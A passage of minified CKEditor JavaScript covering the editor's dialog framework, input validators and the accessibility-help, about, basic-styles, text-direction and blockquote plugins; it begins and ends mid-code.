this.foreach(function(a){a.resetInitValue&&a.resetInitValue()});this.setState(CKEDITOR.DIALOG_STATE_IDLE)}},addPage:function(a){if(!a.requiredContent||this._.editor.filter.check(a.requiredContent)){for(var b=[],c=a.label?' title\x3d"'+CKEDITOR.tools.htmlEncode(a.label)+'"':"",d=CKEDITOR.dialog._.uiElementBuilders.vbox.build(this,{type:"vbox",className:"cke_dialog_page_contents",children:a.elements,expand:!!a.expand,padding:a.padding,style:a.style||"width: 100%;"},b),h=this._.contents[a.id]={},e=d.getChild(),
g=0;d=e.shift();)d.notAllowed||"hbox"==d.type||"vbox"==d.type||g++,h[d.id]=d,"function"==typeof d.getChild&&e.push.apply(e,d.getChild());g||(a.hidden=!0);b=CKEDITOR.dom.element.createFromHtml(b.join(""));b.setAttribute("role","tabpanel");d=CKEDITOR.env;h="cke_"+a.id+"_"+CKEDITOR.tools.getNextNumber();c=CKEDITOR.dom.element.createFromHtml(['\x3ca class\x3d"cke_dialog_tab"',0<this._.pageCount?" cke_last":"cke_first",c,a.hidden?' style\x3d"display:none"':"",' id\x3d"',h,'"',d.gecko&&!d.hc?"":' href\x3d"javascript:void(0)"',
' tabIndex\x3d"-1" hidefocus\x3d"true" role\x3d"tab"\x3e',a.label,"\x3c/a\x3e"].join(""));b.setAttribute("aria-labelledby",h);this._.tabs[a.id]=[c,b];this._.tabIdList.push(a.id);!a.hidden&&this._.pageCount++;this._.lastTab=c;this.updateStyle();b.setAttribute("name",a.id);b.appendTo(this.parts.contents);c.unselectable();this.parts.tabs.append(c);a.accessKey&&(E(this,this,"CTRL+"+a.accessKey,L,G),this._.accessKeyMap["CTRL+"+a.accessKey]=a.id)}},selectPage:function(a){if(this._.currentTabId!=a&&!this._.tabs[a][0].hasClass("cke_dialog_tab_disabled")&&
!1!==this.fire("selectPage",{page:a,currentPage:this._.currentTabId})){for(var c in this._.tabs){var d=this._.tabs[c][0],h=this._.tabs[c][1];c!=a&&(d.removeClass("cke_dialog_tab_selected"),h.hide());h.setAttribute("aria-hidden",c!=a)}var e=this._.tabs[a];e[0].addClass("cke_dialog_tab_selected");CKEDITOR.env.ie6Compat||CKEDITOR.env.ie7Compat?(b(e[1]),e[1].show(),setTimeout(function(){b(e[1],1)},0)):e[1].show();this._.currentTabId=a;this._.currentTabIndex=CKEDITOR.tools.indexOf(this._.tabIdList,a)}},
updateStyle:function(){this.parts.dialog[(1===this._.pageCount?"add":"remove")+"Class"]("cke_single_page")},hidePage:function(b){var c=this._.tabs[b]&&this._.tabs[b][0];c&&1!=this._.pageCount&&c.isVisible()&&(b==this._.currentTabId&&this.selectPage(a.call(this)),c.hide(),this._.pageCount--,this.updateStyle())},showPage:function(a){if(a=this._.tabs[a]&&this._.tabs[a][0])a.show(),this._.pageCount++,this.updateStyle()},getElement:function(){return this._.element},getName:function(){return this._.name},
getContentElement:function(a,b){var c=this._.contents[a];return c&&c[b]},getValueOf:function(a,b){return this.getContentElement(a,b).getValue()},setValueOf:function(a,b,c){return this.getContentElement(a,b).setValue(c)},getButton:function(a){return this._.buttons[a]},click:function(a){return this._.buttons[a].click()},disableButton:function(a){return this._.buttons[a].disable()},enableButton:function(a){return this._.buttons[a].enable()},getPageCount:function(){return this._.pageCount},getParentEditor:function(){return this._.editor},
getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement()},addFocusable:function(a,b){if("undefined"==typeof b)b=this._.focusList.length,this._.focusList.push(new l(this,a,b));else{this._.focusList.splice(b,0,new l(this,a,b));for(var c=b+1;c<this._.focusList.length;c++)this._.focusList[c].focusIndex++}},setState:function(a){if(this.state!=a){this.state=a;if(a==CKEDITOR.DIALOG_STATE_BUSY){if(!this.parts.spinner){var b=this.getParentEditor().lang.dir,c={attributes:{"class":"cke_dialog_spinner"},
styles:{"float":"rtl"==b?"right":"left"}};c.styles["margin-"+("rtl"==b?"left":"right")]="8px";this.parts.spinner=CKEDITOR.document.createElement("div",c);this.parts.spinner.setHtml("\x26#8987;");this.parts.spinner.appendTo(this.parts.title,1)}this.parts.spinner.show();this.getButton("ok").disable()}else a==CKEDITOR.DIALOG_STATE_IDLE&&(this.parts.spinner&&this.parts.spinner.hide(),this.getButton("ok").enable());this.fire("state",a)}}};CKEDITOR.tools.extend(CKEDITOR.dialog,{add:function(a,b){this._.dialogDefinitions[a]&&
"function"!=typeof b||(this._.dialogDefinitions[a]=b)},exists:function(a){return!!this._.dialogDefinitions[a]},getCurrent:function(){return CKEDITOR.dialog._.currentTop},isTabEnabled:function(a,b,c){a=a.config.removeDialogTabs;return!(a&&a.match(new RegExp("(?:^|;)"+b+":"+c+"(?:$|;)","i")))},okButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"ok",type:"button",label:a.lang.common.ok,"class":"cke_dialog_ui_button_ok",onClick:function(a){a=a.data.dialog;!1!==a.fire("ok",
{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),cancelButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"cancel",type:"button",label:a.lang.common.cancel,"class":"cke_dialog_ui_button_cancel",onClick:function(a){a=a.data.dialog;!1!==a.fire("cancel",{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,
b)},{type:"button"},!0)};return a}(),addUIElement:function(a,b){this._.uiElementBuilders[a]=b}});CKEDITOR.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};CKEDITOR.event.implementOn(CKEDITOR.dialog);CKEDITOR.event.implementOn(CKEDITOR.dialog.prototype);var r={resizable:CKEDITOR.DIALOG_RESIZE_BOTH,minWidth:600,minHeight:400,buttons:[CKEDITOR.dialog.okButton,CKEDITOR.dialog.cancelButton]},v=function(a,b,c){for(var d=0,h;h=a[d];d++)if(h.id==b||c&&h[c]&&(h=v(h[c],
b,c)))return h;return null},y=function(a,b,c,d,h){if(c){for(var e=0,g;g=a[e];e++){if(g.id==c)return a.splice(e,0,b),b;if(d&&g[d]&&(g=y(g[d],b,c,d,!0)))return g}if(h)return null}a.push(b);return b},z=function(a,b,c){for(var d=0,h;h=a[d];d++){if(h.id==b)return a.splice(d,1);if(c&&h[c]&&(h=z(h[c],b,c)))return h}return null},u=function(a,b){this.dialog=a;for(var c=b.contents,d=0,h;h=c[d];d++)c[d]=h&&new k(a,h);CKEDITOR.tools.extend(this,b)};u.prototype={getContents:function(a){return v(this.contents,
a)},getButton:function(a){return v(this.buttons,a)},addContents:function(a,b){return y(this.contents,a,b)},addButton:function(a,b){return y(this.buttons,a,b)},removeContents:function(a){z(this.contents,a)},removeButton:function(a){z(this.buttons,a)}};k.prototype={get:function(a){return v(this.elements,a,"children")},add:function(a,b){return y(this.elements,a,b,"children")},remove:function(a){z(this.elements,a,"children")}};var A,C={},x,B={},D=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=
a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keydown&&b.keydown.call(b.uiElement,b.dialog,b.key),a.data.preventDefault())},F=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keyup&&(b.keyup.call(b.uiElement,b.dialog,b.key),
a.data.preventDefault()))},E=function(a,b,c,d,h){(B[c]||(B[c]=[])).push({uiElement:a,dialog:b,key:c,keyup:h||a.accessKeyUp,keydown:d||a.accessKeyDown})},I=function(a){for(var b in B){for(var c=B[b],d=c.length-1;0<=d;d--)c[d].dialog!=a&&c[d].uiElement!=a||c.splice(d,1);0===c.length&&delete B[b]}},G=function(a,b){a._.accessKeyMap[b]&&a.selectPage(a._.accessKeyMap[b])},L=function(){};(function(){CKEDITOR.ui.dialog={uiElement:function(a,b,c,d,h,e,g){if(!(4>arguments.length)){var f=(d.call?d(b):d)||"div",
k=["\x3c",f," "],l=(h&&h.call?h(b):h)||{},m=(e&&e.call?e(b):e)||{},n=(g&&g.call?g.call(this,a,b):g)||"",r=this.domId=m.id||CKEDITOR.tools.getNextId()+"_uiElement";b.requiredContent&&!a.getParentEditor().filter.check(b.requiredContent)&&(l.display="none",this.notAllowed=!0);m.id=r;var v={};b.type&&(v["cke_dialog_ui_"+b.type]=1);b.className&&(v[b.className]=1);b.disabled&&(v.cke_disabled=1);for(var p=m["class"]&&m["class"].split?m["class"].split(" "):[],r=0;r<p.length;r++)p[r]&&(v[p[r]]=1);p=[];for(r in v)p.push(r);
m["class"]=p.join(" ");b.title&&(m.title=b.title);v=(b.style||"").split(";");b.align&&(p=b.align,l["margin-left"]="left"==p?0:"auto",l["margin-right"]="right"==p?0:"auto");for(r in l)v.push(r+":"+l[r]);b.hidden&&v.push("display:none");for(r=v.length-1;0<=r;r--)""===v[r]&&v.splice(r,1);0<v.length&&(m.style=(m.style?m.style+"; ":"")+v.join("; "));for(r in m)k.push(r+'\x3d"'+CKEDITOR.tools.htmlEncode(m[r])+'" ');k.push("\x3e",n,"\x3c/",f,"\x3e");c.push(k.join(""));(this._||(this._={})).dialog=a;"boolean"==
typeof b.isChanged&&(this.isChanged=function(){return b.isChanged});"function"==typeof b.isChanged&&(this.isChanged=b.isChanged);"function"==typeof b.setValue&&(this.setValue=CKEDITOR.tools.override(this.setValue,function(a){return function(c){a.call(this,b.setValue.call(this,c))}}));"function"==typeof b.getValue&&(this.getValue=CKEDITOR.tools.override(this.getValue,function(a){return function(){return b.getValue.call(this,a.call(this))}}));CKEDITOR.event.implementOn(this);this.registerEvents(b);
this.accessKeyUp&&this.accessKeyDown&&b.accessKey&&E(this,a,"CTRL+"+b.accessKey);var w=this;a.on("load",function(){var b=w.getInputElement();if(b){var c=w.type in{checkbox:1,ratio:1}&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?"cke_dialog_ui_focused":"";b.on("focus",function(){a._.tabBarMode=!1;a._.hasFocus=!0;w.fire("focus");c&&this.addClass(c)});b.on("blur",function(){w.fire("blur");c&&this.removeClass(c)})}});CKEDITOR.tools.extend(this,b);this.keyboardFocusable&&(this.tabIndex=b.tabIndex||0,this.focusIndex=
a._.focusList.push(this)-1,this.on("focus",function(){a._.currentFocusIndex=w.focusIndex}))}},hbox:function(a,b,c,d,h){if(!(4>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.widths||null,f=h&&h.height||null,k,l={role:"presentation"};h&&h.align&&(l.align=h.align);CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"hbox"},d,"table",{},l,function(){var a=['\x3ctbody\x3e\x3ctr class\x3d"cke_dialog_ui_hbox"\x3e'];for(k=0;k<c.length;k++){var b="cke_dialog_ui_hbox_child",d=[];0===k&&
(b="cke_dialog_ui_hbox_first");k==c.length-1&&(b="cke_dialog_ui_hbox_last");a.push('\x3ctd class\x3d"',b,'" role\x3d"presentation" ');g?g[k]&&d.push("width:"+w(g[k])):d.push("width:"+Math.floor(100/c.length)+"%");f&&d.push("height:"+w(f));h&&void 0!==h.padding&&d.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[k].align&&d.push("text-align:"+e[k].align);0<d.length&&a.push('style\x3d"'+d.join("; ")+'" ');a.push("\x3e",c[k],"\x3c/td\x3e")}a.push("\x3c/tr\x3e\x3c/tbody\x3e");return a.join("")})}},
vbox:function(a,b,c,d,h){if(!(3>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.width||null,f=h&&h.heights||null;CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"vbox"},d,"div",null,{role:"presentation"},function(){var b=['\x3ctable role\x3d"presentation" cellspacing\x3d"0" border\x3d"0" '];b.push('style\x3d"');h&&h.expand&&b.push("height:100%;");b.push("width:"+w(g||"100%"),";");CKEDITOR.env.webkit&&b.push("float:none;");b.push('"');b.push('align\x3d"',CKEDITOR.tools.htmlEncode(h&&
h.align||("ltr"==a.getParentEditor().lang.dir?"left":"right")),'" ');b.push("\x3e\x3ctbody\x3e");for(var d=0;d<c.length;d++){var k=[];b.push('\x3ctr\x3e\x3ctd role\x3d"presentation" ');g&&k.push("width:"+w(g||"100%"));f?k.push("height:"+w(f[d])):h&&h.expand&&k.push("height:"+Math.floor(100/c.length)+"%");h&&void 0!==h.padding&&k.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[d].align&&k.push("text-align:"+e[d].align);0<k.length&&b.push('style\x3d"',k.join("; "),'" ');b.push(' class\x3d"cke_dialog_ui_vbox_child"\x3e',
c[d],"\x3c/td\x3e\x3c/tr\x3e")}b.push("\x3c/tbody\x3e\x3c/table\x3e");return b.join("")})}}}})();CKEDITOR.ui.dialog.uiElement.prototype={getElement:function(){return CKEDITOR.document.getById(this.domId)},getInputElement:function(){return this.getElement()},getDialog:function(){return this._.dialog},setValue:function(a,b){this.getInputElement().setValue(a);!b&&this.fire("change",{value:a});return this},getValue:function(){return this.getInputElement().getValue()},isChanged:function(){return!1},selectParentTab:function(){for(var a=
this.getInputElement();(a=a.getParent())&&-1==a.$.className.search("cke_dialog_page_contents"););if(!a)return this;a=a.getAttribute("name");this._.dialog._.currentTabId!=a&&this._.dialog.selectPage(a);return this},focus:function(){this.selectParentTab().getInputElement().focus();return this},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,d=function(a,b,c,d){b.on("load",function(){a.getInputElement().on(c,d,a)})},h;for(h in a)if(c=h.match(b))this.eventProcessors[h]?this.eventProcessors[h].call(this,
this._.dialog,a[h]):d(this,this._.dialog,c[1].toLowerCase(),a[h]);return this},eventProcessors:{onLoad:function(a,b){a.on("load",b,this)},onShow:function(a,b){a.on("show",b,this)},onHide:function(a,b){a.on("hide",b,this)}},accessKeyDown:function(){this.focus()},accessKeyUp:function(){},disable:function(){var a=this.getElement();this.getInputElement().setAttribute("disabled","true");a.addClass("cke_disabled")},enable:function(){var a=this.getElement();this.getInputElement().removeAttribute("disabled");
a.removeClass("cke_disabled")},isEnabled:function(){return!this.getElement().hasClass("cke_disabled")},isVisible:function(){return this.getInputElement().isVisible()},isFocusable:function(){return this.isEnabled()&&this.isVisible()?!0:!1}};CKEDITOR.ui.dialog.hbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getChild:function(a){if(1>arguments.length)return this._.children.concat();a.splice||(a=[a]);return 2>a.length?this._.children[a[0]]:this._.children[a[0]]&&this._.children[a[0]].getChild?
this._.children[a[0]].getChild(a.slice(1,a.length)):null}},!0);CKEDITOR.ui.dialog.vbox.prototype=new CKEDITOR.ui.dialog.hbox;(function(){var a={build:function(a,b,c){for(var d=b.children,h,e=[],g=[],f=0;f<d.length&&(h=d[f]);f++){var k=[];e.push(k);g.push(CKEDITOR.dialog._.uiElementBuilders[h.type].build(a,h,k))}return new CKEDITOR.ui.dialog[b.type](a,g,e,c,b)}};CKEDITOR.dialog.addUIElement("hbox",a);CKEDITOR.dialog.addUIElement("vbox",a)})();CKEDITOR.dialogCommand=function(a,b){this.dialogName=a;
CKEDITOR.tools.extend(this,b,!0)};CKEDITOR.dialogCommand.prototype={exec:function(a){a.openDialog(this.dialogName)},canUndo:!1,editorFocus:1};(function(){var a=/^([a]|[^a])+$/,b=/^\d*$/,c=/^\d*(?:\.\d+)?$/,d=/^(((\d*(\.\d+))|(\d*))(px|%)?)?$/,h=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|%)?)?$/i,e=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;CKEDITOR.VALIDATE_OR=1;CKEDITOR.VALIDATE_AND=2;CKEDITOR.dialog.validate={functions:function(){var a=arguments;return function(){var b=this&&this.getValue?this.getValue():
a[0],c,d=CKEDITOR.VALIDATE_AND,h=[],e;for(e=0;e<a.length;e++)if("function"==typeof a[e])h.push(a[e]);else break;e<a.length&&"string"==typeof a[e]&&(c=a[e],e++);e<a.length&&"number"==typeof a[e]&&(d=a[e]);var g=d==CKEDITOR.VALIDATE_AND?!0:!1;for(e=0;e<h.length;e++)g=d==CKEDITOR.VALIDATE_AND?g&&h[e](b):g||h[e](b);return g?!0:c}},regex:function(a,b){return function(c){c=this&&this.getValue?this.getValue():c;return a.test(c)?!0:b}},notEmpty:function(b){return this.regex(a,b)},integer:function(a){return this.regex(b,
a)},number:function(a){return this.regex(c,a)},cssLength:function(a){return this.functions(function(a){return h.test(CKEDITOR.tools.trim(a))},a)},htmlLength:function(a){return this.functions(function(a){return d.test(CKEDITOR.tools.trim(a))},a)},inlineStyle:function(a){return this.functions(function(a){return e.test(CKEDITOR.tools.trim(a))},a)},equals:function(a,b){return this.functions(function(b){return b==a},b)},notEqual:function(a,b){return this.functions(function(b){return b!=a},b)}};CKEDITOR.on("instanceDestroyed",
function(a){if(CKEDITOR.tools.isEmpty(CKEDITOR.instances)){for(var b;b=CKEDITOR.dialog._.currentTop;)b.hide();for(var c in C)C[c].remove();C={}}a=a.editor._.storedDialogs;for(var d in a)a[d].destroy()})})();CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{openDialog:function(a,b){var c=null,d=CKEDITOR.dialog._.dialogDefinitions[a];null===CKEDITOR.dialog._.currentTop&&q(this);if("function"==typeof d)c=this._.storedDialogs||(this._.storedDialogs={}),c=c[a]||(c[a]=new CKEDITOR.dialog(this,a)),b&&b.call(c,
c),c.show();else{if("failed"==d)throw p(this),Error('[CKEDITOR.dialog.openDialog] Dialog "'+a+'" failed when loading definition.');"string"==typeof d&&CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(d),function(){"function"!=typeof CKEDITOR.dialog._.dialogDefinitions[a]&&(CKEDITOR.dialog._.dialogDefinitions[a]="failed");this.openDialog(a,b)},this,0,1)}CKEDITOR.skin.loadPart("dialog");return c}})}(),CKEDITOR.plugins.add("dialog",{requires:"dialogui",init:function(a){a.on("doubleclick",function(f){f.data.dialog&&
a.openDialog(f.data.dialog)},null,null,999)}}),function(){CKEDITOR.plugins.add("a11yhelp",{requires:"dialog",availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,fr:1,"fr-ca":1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sr:1,"sr-latn":1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},init:function(a){var f=this;a.addCommand("a11yHelp",
{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){a.lang.a11yhelp=f.langEntries[b];a.openDialog("a11yHelp")})},modes:{wysiwyg:1,source:1},readOnly:1,canUndo:!1});a.setKeystroke(CKEDITOR.ALT+48,"a11yHelp");CKEDITOR.dialog.add("a11yHelp",this.path+"dialogs/a11yhelp.js");a.on("ariaEditorHelpLabel",function(b){b.data.label=a.lang.common.editorHelp})}})}(),
CKEDITOR.plugins.add("about",{requires:"dialog",init:function(a){var f=a.addCommand("about",new CKEDITOR.dialogCommand("about"));f.modes={wysiwyg:1,source:1};f.canUndo=!1;f.readOnly=1;a.ui.addButton&&a.ui.addButton("About",{label:a.lang.about.title,command:"about",toolbar:"about"});CKEDITOR.dialog.add("about",this.path+"dialogs/about.js")}}),CKEDITOR.plugins.add("basicstyles",{init:function(a){var f=0,b=function(b,e,k,c){if(c){c=new CKEDITOR.style(c);var h=d[k];h.unshift(c);a.attachStyleStateChange(c,
function(b){!a.readOnly&&a.getCommand(k).setState(b)});a.addCommand(k,new CKEDITOR.styleCommand(c,{contentForms:h}));a.ui.addButton&&a.ui.addButton(b,{label:e,command:k,toolbar:"basicstyles,"+(f+=10)})}},d={bold:["strong","b",["span",function(a){a=a.styles["font-weight"];return"bold"==a||700<=+a}]],italic:["em","i",["span",function(a){return"italic"==a.styles["font-style"]}]],underline:["u",["span",function(a){return"underline"==a.styles["text-decoration"]}]],strike:["s","strike",["span",function(a){return"line-through"==
a.styles["text-decoration"]}]],subscript:["sub"],superscript:["sup"]},e=a.config,m=a.lang.basicstyles;b("Bold",m.bold,"bold",e.coreStyles_bold);b("Italic",m.italic,"italic",e.coreStyles_italic);b("Underline",m.underline,"underline",e.coreStyles_underline);b("Strike",m.strike,"strike",e.coreStyles_strike);b("Subscript",m.subscript,"subscript",e.coreStyles_subscript);b("Superscript",m.superscript,"superscript",e.coreStyles_superscript);a.setKeystroke([[CKEDITOR.CTRL+66,"bold"],[CKEDITOR.CTRL+73,"italic"],
[CKEDITOR.CTRL+85,"underline"]])}}),CKEDITOR.config.coreStyles_bold={element:"strong",overrides:"b"},CKEDITOR.config.coreStyles_italic={element:"em",overrides:"i"},CKEDITOR.config.coreStyles_underline={element:"u"},CKEDITOR.config.coreStyles_strike={element:"s",overrides:"strike"},CKEDITOR.config.coreStyles_subscript={element:"sub"},CKEDITOR.config.coreStyles_superscript={element:"sup"},function(){function a(a,b,c,d){if(!a.isReadOnly()&&!a.equals(c.editable())){CKEDITOR.dom.element.setMarker(d,a,
"bidi_processed",1);d=a;for(var e=c.editable();(d=d.getParent())&&!d.equals(e);)if(d.getCustomData("bidi_processed")){a.removeStyle("direction");a.removeAttribute("dir");return}d="useComputedState"in c.config?c.config.useComputedState:1;(d?a.getComputedStyle("direction"):a.getStyle("direction")||a.hasAttribute("dir"))!=b&&(a.removeStyle("direction"),d?(a.removeAttribute("dir"),b!=a.getComputedStyle("direction")&&a.setAttribute("dir",b)):a.setAttribute("dir",b),c.forceNextSelectionCheck())}}function f(a,
b,c){var d=a.getCommonAncestor(!1,!0);a=a.clone();a.enlarge(c==CKEDITOR.ENTER_BR?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);if(a.checkBoundaryOfElement(d,CKEDITOR.START)&&a.checkBoundaryOfElement(d,CKEDITOR.END)){for(var e;d&&d.type==CKEDITOR.NODE_ELEMENT&&(e=d.getParent())&&1==e.getChildCount()&&!(d.getName()in b);)d=e;return d.type==CKEDITOR.NODE_ELEMENT&&d.getName()in b&&d}}function b(b){return{context:"p",allowedContent:{"h1 h2 h3 h4 h5 h6 table ul ol blockquote div tr p div li td":{propertiesOnly:!0,
attributes:"dir"}},requiredContent:"p[dir]",refresh:function(a,b){var c=a.config.useComputedState,d,c=void 0===c||c;if(!c){d=b.lastElement;for(var h=a.editable();d&&!(d.getName()in l||d.equals(h));){var e=d.getParent();if(!e)break;d=e}}d=d||b.block||b.blockLimit;d.equals(a.editable())&&(h=a.getSelection().getRanges()[0].getEnclosedNode())&&h.type==CKEDITOR.NODE_ELEMENT&&(d=h);d&&(c=c?d.getComputedStyle("direction"):d.getStyle("direction")||d.getAttribute("dir"),a.getCommand("bidirtl").setState("rtl"==
c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),a.getCommand("bidiltr").setState("ltr"==c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF));c=(b.block||b.blockLimit||a.editable()).getDirection(1);c!=(a._.selDir||a.lang.dir)&&(a._.selDir=c,a.fire("contentDirChanged",c))},exec:function(c){var d=c.getSelection(),g=c.config.enterMode,k=d.getRanges();if(k&&k.length){for(var l={},r=d.createBookmarks(),k=k.createIterator(),v,y=0;v=k.getNextRange(1);){var z=v.getEnclosedNode();z&&(!z||z.type==CKEDITOR.NODE_ELEMENT&&
z.getName()in m)||(z=f(v,e,g));z&&a(z,b,c,l);var u=new CKEDITOR.dom.walker(v),A=r[y].startNode,C=r[y++].endNode;u.evaluator=function(a){var b=g==CKEDITOR.ENTER_P?"p":"div",c;if(c=(a?a.type==CKEDITOR.NODE_ELEMENT:!1)&&a.getName()in e){if(b=a.is(b))b=(b=a.getParent())?b.type==CKEDITOR.NODE_ELEMENT:!1;c=!(b&&a.getParent().is("blockquote"))}return!!(c&&a.getPosition(A)&CKEDITOR.POSITION_FOLLOWING&&(a.getPosition(C)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_CONTAINS)==CKEDITOR.POSITION_PRECEDING)};
for(;z=u.next();)a(z,b,c,l);v=v.createIterator();for(v.enlargeBr=g!=CKEDITOR.ENTER_BR;z=v.getNextParagraph(g==CKEDITOR.ENTER_P?"p":"div");)a(z,b,c,l)}CKEDITOR.dom.element.clearAllMarkers(l);c.forceNextSelectionCheck();d.selectBookmarks(r);c.focus()}}}}function d(a){var b=a==g.setAttribute,c=a==g.removeAttribute,d=/\bdirection\s*:\s*(.*?)\s*(:?$|;)/;return function(e,g){if(!this.isReadOnly()){var f;if(f=e==(b||c?"dir":"direction")||"style"==e&&(c||d.test(g))){a:{f=this;for(var k=f.getDocument().getBody().getParent();f;){if(f.equals(k)){f=
!1;break a}f=f.getParent()}f=!0}f=!f}if(f&&(f=this.getDirection(1),k=a.apply(this,arguments),f!=this.getDirection(1)))return this.getDocument().fire("dirChanged",this),k}return a.apply(this,arguments)}}var e={table:1,ul:1,ol:1,blockquote:1,div:1},m={},l={};CKEDITOR.tools.extend(m,e,{tr:1,p:1,div:1,li:1});CKEDITOR.tools.extend(l,m,{td:1});CKEDITOR.plugins.add("bidi",{init:function(a){function c(b,d,e,g,f){a.addCommand(e,new CKEDITOR.command(a,g));a.ui.addButton&&a.ui.addButton(b,{label:d,command:e,
toolbar:"bidi,"+f})}if(!a.blockless){var d=a.lang.bidi;c("BidiLtr",d.ltr,"bidiltr",b("ltr"),10);c("BidiRtl",d.rtl,"bidirtl",b("rtl"),20);a.on("contentDom",function(){a.document.on("dirChanged",function(b){a.fire("dirChanged",{node:b.data,dir:b.data.getDirection(1)})})});a.on("contentDirChanged",function(b){b=(a.lang.dir!=b.data?"add":"remove")+"Class";var c=a.ui.space(a.config.toolbarLocation);if(c)c[b]("cke_mixed_dir_content")})}}});for(var g=CKEDITOR.dom.element.prototype,k=["setStyle","removeStyle",
"setAttribute","removeAttribute"],c=0;c<k.length;c++)g[k[c]]=CKEDITOR.tools.override(g[k[c]],d)}(),function(){var a={exec:function(a){var b=a.getCommand("blockquote").state,d=a.getSelection(),e=d&&d.getRanges()[0];if(e){var m=d.createBookmarks();if(CKEDITOR.env.ie){var l=m[0].startNode,g=m[0].endNode,k;if(l&&"blockquote"==l.getParent().getName())for(k=l;k=k.getNext();)if(k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){l.move(k,!0);break}if(g&&"blockquote"==g.getParent().getName())for(k=g;k=k.getPrevious();)if(k.type==
CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){g.move(k);break}}var c=e.createIterator();c.enlargeBr=a.config.enterMode!=CKEDITOR.ENTER_BR;if(b==CKEDITOR.TRISTATE_OFF){for(l=[];b=c.getNextParagraph();)l.push(b);1>l.length&&(b=a.document.createElement(a.config.enterMode==CKEDITOR.ENTER_P?"p":"div"),g=m.shift(),e.insertNode(b),b.append(new CKEDITOR.dom.text("\ufeff",a.document)),e.moveToBookmark(g),e.selectNodeContents(b),e.collapse(!0),g=e.createBookmark(),l.push(b),m.unshift(g));k=l[0].getParent();e=
[];for(g=0;g<l.length;g++)b=l[g],k=k.getCommonAncestor(b.getParent());for(b={table:1,tbody:1,tr:1,ol:1,ul:1};b[k.getName()];)k=k.getParent();for(g=null;0<l.length;){for(b=l.shift();!b.getParent().equals(k);)b=b.getParent();b.equals(g)||e.push(b);g=b}for(;0<e.length;)if(b=e.shift(),"blockquote"==b.getName()){for(g=new CKEDITOR.dom.documentFragment(a.document);b.getFirst();)g.append(b.getFirst().remove()),l.push(g.getLast());g.replace(b)}else l.push(b);e=a.document.createElement("blockquote");for(e.insertBefore(l[0]);0<
l.length;)b=l.shift(),e.append(b)}else if(b==CKEDITOR.TRISTATE_ON){g=[];for(k={};b=c.getNextParagraph();){for(l=e=null;b.getParent();){if("blockquote"==b.getParent().getName()){e=b.getParent();l=b;break}b=b.getParent()}e&&l&&!l.getCustomData("blockquote_moveout")&&(g.push(l),CKEDITOR.dom.element.setMarker(k,l,"blockquote_moveout",!0))}CKEDITOR.dom.element.clearAllMarkers(k);b=[];l=[];for(k={};0<g.length;)c=g.shift(),e=c.getParent(),c.getPrevious()?c.getNext()?(c.breakParent(c.getParent()),l.push(c.getNext())):
c.remove().insertAfter(e):c.remove().insertBefore(e),e.getCustomData("blockquote_processed")||(l.push(e),CKEDITOR.dom.element.setMarker(k,e,"blockquote_processed",!0)),b.push(c);CKEDITOR.dom.element.clearAllMarkers(k);for(g=l.length-1;0<=g;g--){e=l[g];a:{k=e;for(var c=0,h=k.getChildCount(),n=void 0;c<h&&(n=k.getChild(c));c++)if(n.type==CKEDITOR.NODE_ELEMENT&&n.isBlockBoundary()){k=!1;break a}k=!0}k&&e.remove()}if(a.config.enterMode==CKEDITOR.ENTER_BR)for(e=!0;b.length;)if(c=b.shift(),"div"==c.getName()){g=
